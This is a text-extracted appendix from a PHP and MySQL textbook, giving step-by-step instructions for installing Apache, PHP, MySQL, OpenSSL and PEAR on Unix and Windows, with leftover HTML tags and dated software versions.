890 Appendix A Installing <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
Depending on why you are installing <strong>PHP</strong> on a machine, you might make different<br />
decisions. If you have a machine permanently connected to the network that you intend<br />
to use as a live server, performance will be important to you. If you are building a development<br />
server where you can build <strong>and</strong> test your code, having a similar configuration to<br />
the live server will be the most important consideration. If you intend to run ASP <strong>and</strong><br />
<strong>PHP</strong> on the same machine, different limitations will apply.<br />
Note<br />
The <strong>PHP</strong> interpreter can be run as either a module or as a separate common gateway interface (CGI) binary.<br />
Generally, the module version is used for performance reasons. However, the CGI version is sometimes used<br />
for servers where a module version is not available or because it enables Apache users to run different <strong>PHP</strong>enabled<br />
pages under different user IDs.<br />
In this appendix, we primarily cover the module option as the method to run <strong>PHP</strong>.<br />
Installing Apache, <strong>PHP</strong>, <strong>and</strong> <strong>MySQL</strong> Under Unix<br />
Depending on your needs <strong>and</strong> your level of experience with Unix systems, you might<br />
choose to do a binary install or compile the programs directly from their source. Both<br />
approaches have their advantages.<br />
A binary install will take an expert minutes <strong>and</strong> a beginner not much longer, but it<br />
will result in a system that is probably a version or two behind the current releases <strong>and</strong><br />
one that is configured with somebody else’s choices of options.<br />
A source install will take some time to download, install, <strong>and</strong> configure, <strong>and</strong> such an<br />
approach is intimidating the first few times you do it. It does, however, give you complete<br />
control.You choose what to install, what versions to use, <strong>and</strong> what configuration<br />
directives to set.<br />
Binary Installation<br />
Most Linux distributions include a preconfigured Apache <strong>Web</strong> Server with <strong>PHP</strong> built in.<br />
The details of what is provided depend on your chosen distribution <strong>and</strong> version.<br />
One disadvantage of binary installs is that you rarely get the latest version of a program.<br />
Depending on how important the last few bug fix releases are, getting an older<br />
version might not be a problem for you.The biggest issue is that you do not get to<br />
choose what options are compiled into your programs.<br />
The most flexible <strong>and</strong> reliable path to take is to compile all the programs you need<br />
from their sources.This path will take a little more time than installing RPMs, so you<br />
might choose to use RPMs or other binary packages when available. Even if binary files<br />
are not available from official sources with the configuration you need, you might be<br />
able to find unofficial ones with a search engine.
Installing Apache, <strong>PHP</strong>, <strong>and</strong> <strong>MySQL</strong> Under Unix<br />
891<br />
Source Installation<br />
Let’s install Apache, <strong>PHP</strong>, <strong>and</strong> <strong>MySQL</strong> under a Unix environment. First, you need to<br />
decide which extra modules you will load under the trio. Because some of the examples<br />
covered in this book use a secure server for web transactions, you should install an SSLenabled<br />
server.<br />
For purposes of this book, the <strong>PHP</strong> configuration is more or less the default setup but<br />
also covers ways to enable the gd2 library under <strong>PHP</strong>.<br />
The gd2 library is just one of the many libraries available for <strong>PHP</strong>.We included this<br />
installation step so that you can get an idea of what is required to enable extra libraries<br />
within <strong>PHP</strong>. Compiling most Unix programs follows a similar process.<br />
You usually need to recompile <strong>PHP</strong> after installing a new library, so if you know<br />
what you need in advance, you can install all required libraries on your machine <strong>and</strong><br />
then begin to compile the <strong>PHP</strong> module.<br />
Here, we describe installation on an SuSE Linux server, but the description is generic<br />
enough to apply to other Unix servers.<br />
Start by gathering the required files for the installation.You need these items:<br />
n Apache (http://httpd.apache.org/)—The web server<br />
n OpenSSL (http://www.openssl.org/)—Open source toolkit that implements the<br />
Secure Sockets Layer<br />
n <strong>MySQL</strong> (http://www.mysql.com/)—The relational database<br />
n <strong>PHP</strong> (http://www.php.net/)—The server-side scripting language<br />
n ftp://ftp.uu.net/graphics/jpeg/—The JPEG library, needed for PDFlib <strong>and</strong> gd<br />
n http://www.libpng.org/pub/png/libpng.html—The PNG library, needed for gd<br />
n http://www.zlib.net/—The zlib library, needed for the PNG library, above<br />
n http://www.libtiff.org/—The TIFF library, needed for PDFlib<br />
n ftp://ftp.cac.washington.edu/imap/—The IMAP c client, needed for IMAP<br />
If you want to use the mail() function, you will need to have an MTA (mail transfer<br />
agent) installed, although we do not go through this here.<br />
We assume that you have root access to the server <strong>and</strong> the following tools installed on<br />
your system:<br />
n<br />
n<br />
gzip or gunzip<br />
gcc <strong>and</strong> GNU make<br />
When you are ready to begin the installation process, you should start by downloading<br />
all tar file sources to a temporary directory. Make sure you put them somewhere with<br />
plenty of space. In our case, we chose /usr/src for the temporary directory. You should<br />
download them as root to avoid permissions problems.
892 Appendix A Installing <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
Installing <strong>MySQL</strong><br />
In this section, we show you how to do a binary install of <strong>MySQL</strong>.This type of install<br />
automatically places files in various locations.We chose the following directories for the<br />
remainder of our trio:<br />
n<br />
n<br />
/usr/local/apache2<br />
/usr/local/ssl<br />
You can install the applications in different directories by changing the prefix option<br />
before installing.<br />
Let’s begin! Become root by using su:<br />
$ su root<br />
Then enter the user root’s password. Next, change to the directory where you have<br />
stored the source files. For example, use<br />
# cd /usr/src<br />
<strong>MySQL</strong> recommends that you download a binary of <strong>MySQL</strong> instead of compiling from<br />
scratch.Which version to use depends on what you want to do. Although <strong>MySQL</strong> prerelease<br />
versions are generally very stable, you may choose not to use them on a production<br />
site. If you are learning <strong>and</strong> experimenting on your own machine, you may choose<br />
to use one of these versions.<br />
You should download the following packages:<br />
<strong>MySQL</strong>-server-VERSION.i386.rpm<br />
<strong>MySQL</strong>-Max-VERSION.i386.rpm<br />
<strong>MySQL</strong>-client-VERSION.i386.rpm<br />
(The word VERSION is a placeholder for the version number. For whichever version you<br />
choose, make sure that you choose a matching set.) If you intend to run the <strong>MySQL</strong><br />
client <strong>and</strong> server on this machine <strong>and</strong> to compile <strong>MySQL</strong> support into other programs<br />
such as <strong>PHP</strong>, you need all these packages.<br />
Enter the following comm<strong>and</strong>s to install the <strong>MySQL</strong> servers <strong>and</strong> client:<br />
rpm -i <strong>MySQL</strong>-server-VERSION.i386.rpm<br />
rpm -i <strong>MySQL</strong>-Max-VERSION.i386.rpm<br />
rpm -I <strong>MySQL</strong>-client-VERSION.i386.rpm<br />
The <strong>MySQL</strong> server should now be up <strong>and</strong> running.<br />
Now it’s time to give the root user a password. Make sure you replace new-password<br />
in the following comm<strong>and</strong> with a password of your choice; otherwise, new-password<br />
will be your root password:<br />
mysqladmin -u root password ‘new-password’<br />
When you install <strong>MySQL</strong>, it automatically creates two databases. One is the mysql table,<br />
which controls users, hosts, <strong>and</strong> DB permissions in the actual server.The other is a test DB.
Installing Apache, <strong>PHP</strong>, <strong>and</strong> <strong>MySQL</strong> Under Unix<br />
893<br />
You can check your database via the comm<strong>and</strong> line like this:<br />
# mysql -u root –p<br />
Enter password:<br />
mysql> show databases;<br />
+--------------------+<br />
| Database |<br />
+--------------------+<br />
| mysql |<br />
| test |<br />
+--------------------+<br />
2 rows in set (0.00 sec)<br />
Type quit or \q to quit the <strong>MySQL</strong> client.<br />
The default <strong>MySQL</strong> configuration allows any user access to the system without providing<br />
a username or password.This is obviously undesirable.<br />
The final compulsory piece of <strong>MySQL</strong> housekeeping is deleting the anonymous<br />
accounts. Opening a comm<strong>and</strong> prompt <strong>and</strong> typing the following lines accomplish that task:<br />
# mysql -u root –p<br />
mysql> use mysql<br />
mysql> delete from user where User=’’;<br />
mysql> quit<br />
You then need to type<br />
mysqladmin -u root -p reload<br />
for these changes to take effect.<br />
You should also enable binary logging on your <strong>MySQL</strong> server because you will need<br />
it if you plan to use replication.To do this, first stop the server:<br />
mysqladmin -u root -p shutdown<br />
Create a file called /etc/my.cnf to be used as your <strong>MySQL</strong> options file. At the<br />
moment, you need only one option, but you can set several here. Consult the <strong>MySQL</strong><br />
manual for a full list.<br />
Open the file <strong>and</strong> type<br />
[mysqld]<br />
log-bin<br />
Save the file <strong>and</strong> exit. Then restart the server by running mysqld_safe.<br />
Installing <strong>PHP</strong><br />
You should still be acting as root; if not, use su to change back to root.<br />
Before you can install <strong>PHP</strong>, you need to have Apache preconfigured so that it knows<br />
where everything is. (We come back to this topic later when setting up the Apache server.)<br />
Change back to the directory where you have the source code:<br />
# cd /usr/src<br />
# gunzip -c httpd-2.2.9.tar.gz | tar xvf -
894 Appendix A Installing <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
# cd httpd-2.2.9<br />
# ./configure --prefix=/usr/local/apache2<br />
Now you can start setting up <strong>PHP</strong>. Extract the source files <strong>and</strong> change to its directory:<br />
# cd /usr/src<br />
# gunzip -c php-5.2.6.tar.gz | tar xvf -<br />
# cd php-5.2.6<br />
Again, many options are available with <strong>PHP</strong>’s configure comm<strong>and</strong>. Use ./configure<br />
--help | less to determine what you want to add. In this case, add support for<br />
<strong>MySQL</strong>, Apache, PDFlib, <strong>and</strong> gd.<br />
Note that the following is all one comm<strong>and</strong>.You can put it all on one line or, as<br />
shown here, use the continuation character, the backslash (\).This character allows you<br />
to type one comm<strong>and</strong> across multiple lines to improve readability:<br />
# ./configure --prefix=/your/path/to/php<br />
--with-mysqli=/your/path/to/mysql_config \<br />
--with-apxs2=/usr/local/apache2/bin/apxs \<br />
--with-jpeg-dir=/path/to/jpeglib \<br />
--with-tiff-dir=/path/to.tiffdir \<br />
--with-zlib-dir=/path/to/zlib \<br />
--with-imap=/path/to/imapcclient \<br />
--with-gd<br />
Next, make <strong>and</strong> install the binaries:<br />
# make<br />
# make install<br />
Copy an INI file to the lib directory:<br />
# cp php.ini-dist /usr/local/lib/php.ini<br />
or<br />
# cp php.ini-recommended /usr/local/lib/php.ini<br />
The two versions of php.ini in the suggested comm<strong>and</strong>s have different options set.<br />
The first, php.ini-dist, is intended for development machines. For instance, it has<br />
display_errors set to On.This makes development easier, but it is not really appropriate<br />
on a production machine.When we refer to a php.ini setting’s default value in this<br />
book, we mean its setting in this version of php.ini.The second version, php.inirecommended,<br />
is intended for production machines.<br />
You can edit the php.ini file to set <strong>PHP</strong> options.There are any number of options<br />
that you might choose to set, but a few in particular are worth noting.You might need<br />
to set the value of sendmail_path if you want to send email from scripts.<br />
Now it’s time to set up OpenSSL. It is what you will use to create temporary certificates<br />
<strong>and</strong> CSR files.The --prefix option specifies the main installation directory:
Installing Apache, <strong>PHP</strong>, <strong>and</strong> <strong>MySQL</strong> Under Unix<br />
895<br />
# gunzip -c openssl-0.9.8h.tar.gz | tar xvf -<br />
# cd openssl-0.9.8h<br />
# ./config --prefix=/usr/local/ssl<br />
Now make it, test it, <strong>and</strong> install it:<br />
# make<br />
# make test<br />
# make install<br />
Next, configure Apache for compiling.The configuration option --enable-so enables<br />
the use of dynamic shared objects (DSO), <strong>and</strong> --enable-ssl enables the use of the<br />
mod_ssl module. It is strongly advised that ISPs <strong>and</strong> package maintainers use the DSO<br />
facility for maximum flexibility with the server software. Notice, however, that Apache<br />
does not support DSO on all platforms.<br />
# cd ../httpd-2.2.9<br />
# SSL_BASE=../openssl-0.9.8h \<br />
./configure \<br />
--prefix=/usr/local/apache2 \<br />
--enable-so<br />
--enable-ssl<br />
Finally, you can make Apache <strong>and</strong> the certificates <strong>and</strong> then install them:<br />
# make<br />
If you have done everything right, you will get a message similar to the following:<br />
+---------------------------------------------------------------------+<br />
| Before you install the package you now should prepare the SSL |<br />
| certificate system by running the ‘make certificate’ comm<strong>and</strong>. |<br />
| For different situations the following variants are provided: |<br />
| |<br />
| % make certificate TYPE=dummy (dummy self-signed Snake Oil cert) |<br />
| % make certificate TYPE=test (test cert signed by Snake Oil CA) |<br />
| % make certificate TYPE=custom (custom cert signed by own CA) |<br />
| % make certificate TYPE=existing (existing cert) |<br />
| CRT=/path/to/your.crt [KEY=/path/to/your.key] |<br />
| |<br />
| Use TYPE=dummy when you’re a vendor package maintainer, |<br />
| the TYPE=test when you’re an admin but want to do tests only, |<br />
| the TYPE=custom when you’re an admin willing to run a real server |<br />
| <strong>and</strong> TYPE=existing when you’re an admin who upgrades a server. |<br />
| (The default is TYPE=test) |<br />
| |<br />
| Additionally add ALGO=RSA (default) or ALGO=DSA to select |<br />
| the signature algorithm used for the generated certificate. |<br />
| |<br />
| Use ‘make certificate VIEW=1’ to display the generated data. |
896 Appendix A Installing <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
| |<br />
| Thanks for using Apache & mod_ssl. Ralf S. Engelschall |<br />
| rse@engelschall.com |<br />
| www.engelschall.com |<br />
+---------------------------------------------------------------------+<br />
Now you can create a custom certificate.This option prompts you for location, company,<br />
<strong>and</strong> a couple of other things. For contact information, it makes sense to use real data.<br />
For other questions during the process, the default answer is fine:<br />
# make certificate TYPE=custom<br />
Now install Apache:<br />
# make install<br />
If everything goes well, you should see a message similar to this:<br />
+--------------------------------------------------------+<br />
| You now have successfully built <strong>and</strong> installed the |<br />
| Apache 2.2 HTTP server. To verify that Apache actually |<br />
| works correctly you now should first check the |<br />
| (initially created or preserved) configuration files |<br />
| |<br />
| /usr/local/apache2/conf/httpd.conf<br />
| |<br />
| <strong>and</strong> then you should be able to immediately fire up |<br />
| Apache the first time by running: |<br />
| |<br />
| /usr/local/apache2/bin/apachectl start<br />
| |<br />
| |<br />
| Thanks for using Apache. The Apache Group |<br />
| http://www.apache.org/ |<br />
+--------------------------------------------------------+<br />
Now it’s time to see whether Apache <strong>and</strong> <strong>PHP</strong> are working. However, you need to edit<br />
the httpd.conf file to add the <strong>PHP</strong> type to the configuration.<br />
httpd.conf File: Snippets<br />
Look at the httpd.conf file. If you have followed the previous instructions, your<br />
httpd.conf file will be located in the /usr/local/apache2/conf directory.The file has<br />
the addtype for <strong>PHP</strong> commented out.You should uncomment it at this time, so it looks<br />
like this:<br />
AddType application/x-httpd-php .php<br />
AddType application/x-httpd-php-source .phps
Installing Apache, <strong>PHP</strong>, <strong>and</strong> <strong>MySQL</strong> Under Unix<br />
897<br />
Now you are ready to start the Apache server to see whether it worked. First, start the<br />
server without the SSL support to see whether it comes up.Then check for <strong>PHP</strong> support<br />
<strong>and</strong> stop <strong>and</strong> start the server with the SSL support enabled to see whether everything<br />
is working.<br />
Use configtest to check whether the configuration is set up properly:<br />
# cd /usr/local/apache2/bin<br />
# ./apachectl configtest<br />
Syntax OK<br />
# ./apachectl start<br />
./apachectl start: httpd started<br />
If it worked correctly, you will see something similar to Figure A.1 when you connect to<br />
the server with a web browser.<br />
Note<br />
You can connect to the server by using a domain name or the actual IP address of the computer. Check both<br />
cases to ensure that everything is working properly.<br />
Figure A.1<br />
The default test page provided by Apache.<br />
Is <strong>PHP</strong> Support Working?<br />
Now you can test for <strong>PHP</strong> support. Create a file named test.php with the following<br />
code in it.The file needs to be located in document root path, which should be set up,<br />
by default, to /usr/local/apache/htdocs. Note that this path depends on the directory<br />
prefix that you chose initially. However, you could change this in the httpd.conf file:<br />
<br />
The output screen should look like Figure A.2.
898 Appendix A Installing <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
Figure A.2<br />
The function phpinfo() provides useful<br />
configuration information.<br />
Is SSL Working?<br />
In Apache 2.2, all you need to do to enable SSL is uncomment the rule for the httpdssl.conf<br />
file in httpd.conf.<br />
Instead of this in httpd.conf:<br />
# Include conf/extra/httpd-ssl.conf<br />
the line should read:<br />
Include conf/extra/httpd-ssl.conf<br />
You can make numerous configuration changes in the httpd-ssl.conf file itself; check the<br />
Apache documentation at http://httpd.apache.org/docs/2.2/mod/mod_ssl.html.<br />
Once configuration changes have been made, simply stop <strong>and</strong> start the server:<br />
# /usr/local/apache2/bin/apachectl stop<br />
# /usr/local/apache2/bin/apachectl start
Installing Apache, <strong>PHP</strong>, <strong>and</strong> <strong>MySQL</strong> Under Windows<br />
899<br />
Test to see whether it works by connecting to the server with a web browser <strong>and</strong> selecting<br />
the https protocol, like this:<br />
https://yourserver.yourdomain.com<br />
Try your server’s IP address also, like this:<br />
https://xxx.xxx.xxx.xxx<br />
or<br />
http://xxx.xxx.xxx.xxx:443<br />
If it worked, the server will send the certificate to the browser to establish a secure connection.This<br />
makes the browser prompt you to accept the self-signed certificate. If it<br />
were a certificate from a certification authority your browser already trusts, the browser<br />
would not prompt you. In this case, we created <strong>and</strong> signed our own certificates.We<br />
didn’t want to purchase one right away because we wanted to ensure that we could get<br />
everything working properly first.<br />
If you are using Internet Explorer or Firefox, you will see a padlock symbol in the<br />
status bar.This symbol tells you that a secure connection has been established.The icon<br />
used by Firefox is shown in Figure A.3; the icon is typically in the lower corner (right or<br />
left) of your browser.<br />
Figure A.3<br />
<strong>Web</strong> browsers display an icon to indicate the page you are viewing<br />
came via an SSL connection.<br />
To use <strong>PHP</strong> modules you installed as shared objects, you need to complete a few more<br />
steps.<br />
First, copy the module you have built to the <strong>PHP</strong> extensions directory, which is<br />
probably<br />
/usr/local/lib/php/extensions<br />
Then add the following line to your php.ini file:<br />
extension = extension_name.so<br />
You will need to restart Apache after making changes to php.ini.<br />
Installing Apache, <strong>PHP</strong>, <strong>and</strong> <strong>MySQL</strong> Under<br />
Windows<br />
With Windows, the installation process is a little bit different because <strong>PHP</strong> is set up<br />
either as a CGI (php.exe) script or as a SAPI module (php5apache2_2.dll). However,<br />
Apache <strong>and</strong> <strong>MySQL</strong> are installed in a similar fashion to the way they are installed under
900 Appendix A Installing <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
Unix. Make sure you have the latest operating system service patches applied to the<br />
machine before you begin the Windows installation.<br />
Note<br />
Support for any version of Windows older than Windows 2000 has been dropped in <strong>PHP</strong> 5.3; <strong>PHP</strong> 5.3 only<br />
supports Windows 2000, Windows Server 2003, Windows Server 2008, <strong>and</strong> Windows Vista (<strong>and</strong> beyond).<br />
If you have a slow network connection, you may prefer to use the versions from the<br />
CD, but they are likely to be a version or more out of date.<br />
Installing <strong>MySQL</strong> Under Windows<br />
The following instructions were written using Windows Vista.<br />
Begin by setting up <strong>MySQL</strong>.You can download the Windows Essentials *.msi installation<br />
file from http://www.mysql.com. Double-click this file to begin the installation.<br />
The first few screens of the wizard-style installation process will contain general information<br />
regarding installation <strong>and</strong> the <strong>MySQL</strong> license. Read these screens <strong>and</strong> click the<br />
Continue button to move through them.The first important choice you will encounter is<br />
the installation type—typical, compact, or custom.A typical installation will do the job, so<br />
leave the default item selected <strong>and</strong> click the Next button to continue installing.<br />
When the installation is complete, continue to the <strong>MySQL</strong> Configuration Wizard to<br />
create a custom my.ini file tailored to your particular needs.To continue to the <strong>MySQL</strong><br />
Configuration Wizard, check the Configure <strong>MySQL</strong> Server Now check box <strong>and</strong> click<br />
the Finish button.<br />
Select the appropriate configuration options presented on the several screens in the<br />
<strong>MySQL</strong> Configuration Wizard; consult the <strong>MySQL</strong> Manual at<br />
http://dev.mysql.com/doc/refman/5.0/en/index.html for detailed explanations of these<br />
options.When you have finished your configuration—which includes the addition of a<br />
password for the root user—the wizard will start the <strong>MySQL</strong> service.<br />
After the server has been installed, it can be stopped, started, or set to start automatically<br />
using the Services utility (found in Control Panel).To open Services, click Start <strong>and</strong><br />
then select Control Panel. Double-click Administrative Tools <strong>and</strong> then double-click<br />
Services.<br />
The Services utility is shown in Figure A.4. If you want to set any <strong>MySQL</strong> options,<br />
you must first stop the service <strong>and</strong> then specify them as startup parameters in the Services<br />
utility before restarting the <strong>MySQL</strong> service.The <strong>MySQL</strong> service can be stopped using<br />
the Services utility or using the comm<strong>and</strong>s NET STOP <strong>MySQL</strong> or mysqladmin shutdown.<br />
<strong>MySQL</strong> comes with lots of comm<strong>and</strong>-line utilities. None of them are easy to get at<br />
unless the <strong>MySQL</strong> binary directory is in your PATH.The purpose of this environment<br />
variable is to tell Windows where to look for executable programs.<br />
Many of the common comm<strong>and</strong>s you use at the Windows comm<strong>and</strong> prompt, such as<br />
dir <strong>and</strong> cd, are internal <strong>and</strong> built into cmd.exe. Others, such as format <strong>and</strong> ipconfig,<br />
have their own executables. Having to type C:\WINNT\system32\format would not be<br />
convenient if you wanted to format a disk. Having to type C:\mysql\bin\mysql to run<br />
the <strong>MySQL</strong> monitor also would not be convenient.
Installing Apache, <strong>PHP</strong>, <strong>and</strong> <strong>MySQL</strong> Under Windows<br />
901<br />
Figure A.4<br />
The Services utility allows you to configure the services running<br />
on your machine.<br />
The directory where the executables for your basic Windows comm<strong>and</strong>s, such as<br />
format.exe, reside is automatically in your PATH, so you can simply type format.To<br />
have the same convenience with the <strong>MySQL</strong> comm<strong>and</strong>-line tools, you need to add it.<br />
Click Start <strong>and</strong> choose Control Panel. Double-click System <strong>and</strong> go to the Advanced<br />
tab. If you click the Environment Variables button, you will be presented with a dialog<br />
box that allows you to view the environment variables for your system. Double-clicking<br />
PATH allows you to edit it.<br />
Add a semicolon to the end of your current path to separate your new entry from<br />
the previous one; then add c:\mysql\bin.When you click OK, your addition will be<br />
stored in the machine’s registry.The next time you restart your machine, you will be able<br />
to type mysql rather than C:\mysql\bin\mysql.<br />
Installing Apache Under Windows<br />
Apache 2.2 runs on most Windows platforms <strong>and</strong> offers increased performance <strong>and</strong> stability<br />
over the Apache 2.0 <strong>and</strong> Apache 1.3 versions for Windows.You can build Apache<br />
from source, but because not many Windows users have compilers, this section deals with<br />
the MSI installer version.<br />
Go to http://httpd.apache.org <strong>and</strong> download the Windows binary of the current version<br />
of Apache 2.2.We downloaded the apache_2.2.9-win32-x86-openssl-0.9.8hr2.msi<br />
file. It contains the current version (within the 2.2 hierarchy) for Windows, plus
902 Appendix A Installing <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
OpenSSL 0.9.8h, without source code, packaged as an MSI file. MSI files are the package<br />
format used by the Windows installer.<br />
Unless you have a really elusive bug or want to contribute to the development effort,<br />
it is unlikely that you will want to compile the source code yourself.This single file contains<br />
the Apache server ready to be installed.<br />
Double-click the file you downloaded to start the process.The installation process<br />
should look familiar to you. As shown in Figure A.5, the installer looks similar to many<br />
other Windows installers.<br />
Figure A.5<br />
The Apache installer is easy to use.<br />
The install program prompts you for the following:<br />
n<br />
n<br />
n<br />
n<br />
The network name, server name, <strong>and</strong> administrator’s email address. If you are<br />
building a server for real use, you should know the answers to these questions. If<br />
you are building a server for your own personal use, the answers are not particularly<br />
important.<br />
Whether you want Apache to run as a service. As with <strong>MySQL</strong>, setting it up this<br />
way is usually easier.<br />
The installation type.We recommend the Complete option, but you can choose<br />
Custom if you want to leave out some components such as the documentation.<br />
The directory in which to install Apache. (The default is C:\Program<br />
Files\Apache Software Foundation\Apache2.2.)<br />
After you choose all these options, the Apache server will be installed <strong>and</strong> started.<br />
Apache listens to port 80 (unless you changed the Port, Listen, or BindAddress directives<br />
in the configuration files) after it starts.To connect to the server <strong>and</strong> access the<br />
default page, launch a browser <strong>and</strong> enter this URL:<br />
http://localhost/
Installing Apache, <strong>PHP</strong>, <strong>and</strong> <strong>MySQL</strong> Under Windows<br />
903<br />
This should respond with a welcome page similar to the one shown in Figure A.1. If<br />
nothing happens or you get an error, look in the error.log file in the logs directory. If<br />
your host isn’t connected to the Internet, you might have to use this URL instead:<br />
http://127.0.0.1/<br />
This is the IP address that means localhost.<br />
If you have changed the port number from 80, you will need to append :port_<br />
number on the end of the URL.<br />
Note that Apache cannot share the same port with another TCP/IP application.<br />
You can start <strong>and</strong> stop the Apache service from your Start menu: Apache adds itself as<br />
Apache HTTP Server under the Programs submenu. Under the Control Apache Server<br />
heading, you can start, stop, <strong>and</strong> restart the server.<br />
After installing Apache, you might need to edit the configuration files in the conf<br />
directory.We look at editing the configuration file httpd.conf when we install <strong>PHP</strong>.<br />
Installing <strong>PHP</strong> for Windows<br />
To install <strong>PHP</strong> for Windows, begin by downloading the files from http://www.php.net.<br />
Two files should be downloaded for a Windows installation. One is the ZIP file containing<br />
<strong>PHP</strong> (called something similar to php-5.2.6-Win32.zip) <strong>and</strong> one is a collection<br />
of libraries (pecl-5.2.6-Win32.zip or similar).<br />
Begin by unzipping the ZIP file to the directory of your choice.The usual location is<br />
c:\php, <strong>and</strong> we use this location in the following explanation.<br />
You can install the PECL libraries by unzipping the PECL file to your extensions<br />
directory. Using c:\php as your base directory, this will be c:\php\ext\.<br />
Now follow these steps:<br />
1. In the main directory, you will see a file called php.exe <strong>and</strong> one called<br />
php5ts.dll.You need these files to run <strong>PHP</strong> as a CGI. If you want to run it as a<br />
SAPI module instead, you can use the relevant DLL file for your web server:<br />
php5apache2_2.dll in this case.<br />
The SAPI modules are faster <strong>and</strong> easier to secure; the CGI version allows you to<br />
run <strong>PHP</strong> from the comm<strong>and</strong> line. Again, the choice is up to you.<br />
2. Set up a php.ini configuration file. <strong>PHP</strong> comes with two prepared files:<br />
php.ini-dist <strong>and</strong> php.ini-recommended.We suggest you use php.ini-dist<br />
while you are learning <strong>PHP</strong> or on development servers <strong>and</strong> use php.ini-recommended<br />
on production servers. Make a copy of this file <strong>and</strong> rename it php.ini.<br />
3. <strong>Ed</strong>it your php.ini file. It contains many settings, most of which you can ignore<br />
for the time being.The settings you need to change now are as follows:<br />
n Change the extension_dir directive to point to the directory where your<br />
extension DLLs reside. In the normal install, this is C:\<strong>PHP</strong>\ext.Your<br />
php.ini will therefore contain<br />
extension_dir = c:/php/ext
904 Appendix A Installing <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
n<br />
n<br />
Set the doc_root directive to point at the root directory from which your<br />
web server serves.This is likely to be<br />
doc_root = “c:/Program Files/Apache Software Foundation/Apache2.2/htdocs”<br />
if you are using Apache.<br />
Choose some extensions to run.We suggest at this stage that you just get<br />
<strong>PHP</strong> working; you can add extensions as needed.To add an extension, look<br />
at the list under “Windows Extensions.”You will see a lot of lines such as<br />
;extension=php_pdf.dll<br />
To turn on this extension, you can simply remove the semicolon at the start<br />
of the line (<strong>and</strong> do the opposite to turn it off). Note that if you want to add<br />
more extensions later, you should restart your web server after you have<br />
changed php.ini for the changes to take effect.<br />
In this book, you will use php_pdflib.dll, php_gd2.dll, php_imap.dll,<br />
<strong>and</strong> php_mysqli.dll.You should uncomment these lines.You may find that<br />
php_mysqli.dll is missing. If so, add it as follows:<br />
extension=php_mysqli.dll<br />
Close <strong>and</strong> save your php.ini file.<br />
4. If you are using NTFS, make sure the user that the web server runs as has permission<br />
to read your php.ini file.<br />
Adding <strong>PHP</strong> to Your Apache Configuration<br />
You may need to edit one of Apache’s configuration files. Open the httpd.conf file in<br />
your favorite editor.This file is typically located in the c:\Program Files\Apache<br />
Software Foundation\Apache2.2\conf\ directory. Look for the following lines:<br />
LoadModule php5_module c:/php/php5apache2_2.dll<br />
<strong>PHP</strong>IniDir "c:/php/"<br />
AddType application/x-httpd-php .php<br />
If you don’t see these lines, add them to the file, save it, <strong>and</strong> restart your Apache server.<br />
Testing Your Work<br />
The next step is to start your web server <strong>and</strong> test to ensure that you have <strong>PHP</strong> working.<br />
Create a test.php file <strong>and</strong> add the following line to it:<br />
<br />
Make sure the file is in the document root directory (typically C:\Program<br />
File\Apache Software Foundation\Apache2.2\htdocs; then pull it up on the browser,<br />
as follows:<br />
http://localhost/test.php
Installing Apache, <strong>PHP</strong>, <strong>and</strong> <strong>MySQL</strong> Under Windows<br />
905<br />
or<br />
http://your-ip-number-here/test.php<br />
If you see a page similar to the one shown in Figure A.2, you know that <strong>PHP</strong> is working.<br />
Installing PEAR<br />
<strong>PHP</strong>5 comes with the <strong>PHP</strong> Extension <strong>and</strong> Application Repository (PEAR) package<br />
installer. If you are using Windows, go to the comm<strong>and</strong> line <strong>and</strong> type<br />
c:\php\go-pear<br />
The go-pear script asks you a few straightforward questions about where you would<br />
like the package installer <strong>and</strong> the st<strong>and</strong>ard PEAR classes installed <strong>and</strong> then downloads<br />
<strong>and</strong> installs them for you. (This first step is not required under Linux, but the rest of the<br />
installation is the same.)<br />
At this stage, you should have an installed version of the PEAR package installer <strong>and</strong><br />
the basic PEAR libraries.You can then simply install packages by typing<br />
pear install package<br />
where package is the name of the package you want to install.<br />
To get a list of available packages, type<br />
pear list-all<br />
To see what you have installed currently, try<br />
pear list<br />
To install the MIME mail package used in Chapter 30,“Building a Mailing List<br />
Manager,” type<br />
pear install Mail_Mime<br />
The DB package mentioned in Chapter 11,“Accessing Your <strong>MySQL</strong> Database from the<br />
<strong>Web</strong> with <strong>PHP</strong>,” must also be installed in the same way:<br />
pear install MDB2<br />
If you want to check for newer versions of any installed packages, use<br />
pear upgrade pkgname<br />
If the preceding procedure does not work for you for whatever reason, we suggest you<br />
try downloading PEAR packages directly.To do this, go to http://pear.php.net/<br />
packages.php.<br />
From here you can navigate through the various packages available. For example, in<br />
this book, we use Mail_Mime. Click through to the page for this package <strong>and</strong> click<br />
Download Latest to get a copy.You need to unzip the file you have downloaded <strong>and</strong> put<br />
it somewhere in your include_path.You should have a c:\php\pear or similar directory.<br />
If you are downloading packages manually, we suggest you put the packages in the
906 Appendix A Installing <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
PEAR directory tree. PEAR has a st<strong>and</strong>ard structure, so we suggest you put things in the<br />
st<strong>and</strong>ard location; this is the place where the installer would put them. For example, the<br />
Mail_Mime package belongs in the Mail section, so in this example, we would place it<br />
in the c:\php\pear\Mail directory.<br />
Setting Up Other Configurations<br />
You can set up <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> with other web servers such as Omni, HTTPD, <strong>and</strong><br />
Netscape Enterprise Server.They are not covered in this appendix, but you can find<br />
information on how to set them up at the <strong>MySQL</strong> <strong>and</strong> <strong>PHP</strong> websites,<br />
http://www.mysql.com <strong>and</strong> http://www.php.net, respectively.
B<br />
<strong>Web</strong> Resources<br />
THIS APPENDIX LISTS SOME OF THE MANY resources available on the <strong>Web</strong> that you can<br />
use to find tutorials, articles, news, <strong>and</strong> sample <strong>PHP</strong> code.These resources are just some<br />
of the many out there. Obviously, there are far more than we could possibly list in one<br />
appendix, <strong>and</strong> many more are popping up daily as the usage of <strong>and</strong> familiarity with <strong>PHP</strong><br />
<strong>and</strong> <strong>MySQL</strong> continue to increase among web developers.<br />
Some of these resources are in different languages such as German or French or<br />
something other than your native language.We suggest using a translator like<br />
http://www.systransoft.com to browse the web resource in your native language.<br />
<strong>PHP</strong> Resources<br />
